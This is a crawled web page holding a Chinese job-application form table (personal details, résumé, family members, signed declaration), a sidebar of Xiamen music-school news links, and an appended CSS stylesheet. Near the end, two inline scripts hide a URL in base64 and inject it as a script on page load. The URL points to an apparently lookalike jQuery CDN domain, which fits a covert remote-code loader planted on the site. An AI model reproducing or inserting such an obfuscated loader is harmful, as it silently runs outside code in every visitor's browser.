windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">身高</span></p></td><td height="28" width="223" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="28" width="247" colspan="4" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="line-height: normal;"><span style="font-family: 楷体_GB2312;">手     机 ：</span></p></td></tr><tr style="page-break-inside: avoid;height: 36px;"><td height="36" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">毕业院校</span></p><p style="text-align: center; line-height: normal;"><strong><span style="font-family: 楷体_GB2312;">及专业</span></strong></p></td><td height="36" width="223" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="36" width="95" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">学历</span></p></td><td height="36" width="107" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="36" width="53" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">学位</span></p></td><td height="36" width="87" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 33px;"><td height="33" rowspan="5" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">个人</span></p><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">简历</span></p><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;letter-spacing: -1px;">（从高中起）</span></p></td><td height="33" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">起止年月</span></p></td><td height="33" width="460" colspan="8" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">单位及职务</span></p></td></tr><tr style="page-break-inside: avoid;height: 38px;"><td height="38" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="38" width="460" colspan="8" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 37px;"><td height="37" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="37" width="460" colspan="8" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 38px;"><td height="38" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="38" width="460" colspan="8" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 34px;"><td height="34" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="34" width="460" colspan="8" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 36px;"><td height="36" rowspan="5" width="40" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">家庭主要成员情况</span></p></td><td height="36" width="44" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">成员</span></p></td><td height="36" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">姓    名</span></p></td><td height="36" width="107" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">出生年月</span></p></td><td height="36" width="249" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">单位职务</span></p></td><td height="36" width="104" colspan="2" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">政治面貌</span></p></td></tr><tr style="page-break-inside: avoid;height: 29px;"><td height="29" width="44" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">配偶</span></p></td><td height="29" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="29" width="107" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="29" width="249" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="29" width="104" colspan="2" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 29px;"><td height="29" width="44" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">父亲</span></p></td><td height="29" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="29" width="107" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="29" width="249" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="29" width="104" colspan="2" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 28px;"><td height="28" width="44" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">母亲</span></p></td><td height="28" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="28" width="107" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="28" width="249" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="28" width="104" colspan="2" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 30px;"><td height="30" width="44" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">子女</span></p></td><td height="30" width="104" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="30" width="107" colspan="2" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="30" width="249" colspan="4" style="padding: 0px 7px;border-top-style: none;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td><td height="30" width="104" colspan="2" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 50px;"><td height="50" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">近年来</span></p><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">奖惩情况</span></p></td><td height="50" width="564" colspan="9" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><br></td></tr><tr style="page-break-inside: avoid;height: 64px;"><td height="64" width="84" colspan="2" style="padding: 0px 7px;border-left-width: 2px;border-top-style: none;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">声明</span></p></td><td height="64" width="564" colspan="9" style="padding: 0px 7px;border-right-width: 2px;border-top-style: none;border-right-style: double;border-left-style: none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="line-height: normal;"><span style="font-family: 楷体_GB2312;">本人保证上述所填信息真实无误，如因填写有误或不实而造成的后果，均由本人负责。  </span></p><p style="text-indent: 280px; line-height: normal;"><span style="font-family: 楷体_GB2312;"> </span></p><p style="text-indent: 216px; line-height: normal;"><span style="font-family: 楷体_GB2312;">签 　　名：   　　               年    月    日</span></p></td></tr><tr style="page-break-inside: avoid;height: 72px;"><td height="72" width="84" colspan="2" style="padding: 0px 7px;border-bottom-width: 2px;border-left-width: 2px;border-top-style: none;border-bottom-style: double;border-left-style: double;border-right-color: windowtext;border-bottom-color: windowtext;border-left-color: windowtext;"><p style="text-align: center; line-height: normal;"><span style="font-family: 楷体_GB2312;">资格审查</span></p></td><td height="72" width="564" colspan="9" style="padding: 0px 7px;border-right-width: 2px;border-bottom-width: 2px;border-style: none double double none;border-right-color: windowtext;border-bottom-color: windowtext;"><p style="text-indent: 28px; line-height: normal;"><span style="font-family: 楷体_GB2312;"> </span></p><p style="margin-left: 216px; line-height: normal;"><span style="font-family: 楷体_GB2312;">                                                                                   审查人签名：　　　               年　　月　　日</span></p></td></tr><tr height="0"><td width="54" style="padding: 0px;border: medium none;"><br></td><td width="51" style="padding: 0px;border: medium none;"><br></td><td width="118" style="padding: 0px;border: medium none;"><br></td><td width="74" style="padding: 0px;border: medium none;"><br></td><td width="54" style="padding: 0px;border: medium none;"><br></td><td width="13" style="padding: 0px;border: medium none;"><br></td><td width="109" style="padding: 0px;border: medium none;"><br></td><td width="115" style="padding: 0px;border: medium none;"><br></td><td width="41" style="padding: 0px;border: medium none;"><br></td><td width="20" style="padding: 0px;border: medium none;"><br></td><td width="98" style="padding: 0px;border: medium none;">                                        <br></td></tr></tbody></table><p style="font-size: 16px; white-space: normal; color: rgb(66, 66, 66); font-family: ����; line-height: normal; text-align: center;"><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                         <div class="rights">
                            <div class="wax biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj">
                                                                        <li>
                                        <a href="/bd_4/xiangqing_37123864.htm">厦门市音乐学校2017届高考校考喜讯(三)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123866.htm">【909醉经典】厦门音乐广播与您共赏《故乡的云》</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123875.htm">双杰到来,畅游厦门音乐海</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123876.htm">精彩直击!“音乐厦门”唱响福建连城...</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123880.htm">两岸三地#DIXON艺术家#齐聚厦门音乐逗阵行</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123885.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123889.htm">九月的乐章,音校的“欢乐颂”——厦门市音乐学校教师节表彰大会暨文艺汇演</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123894.htm">再现厦门最强音——“2017音乐厦门&#039;房米网杯&#039;十佳歌手大赛”圆满落幕</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123897.htm">音乐厦门——2017年首届少儿歌手赛启事</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/bd_4/xiangqing_37123899.htm">厦门音乐学校的360°无死角氧气美少女登场,带来lol皮肤你要不要?</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
             <div class="expel rights interfere adequate">
                <div class="stimulate biti">
                    <h4>友情链接</h4>
                </div>
                <div class="decline expense rights-main">
                    <div class="grant links delay coarse">
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福州闽南话音乐联盟</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bx-jx.com/public/vanish/resolve/virtual.css
body_size: 1980
content:

.transplantStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.advertisementStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.agencyStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

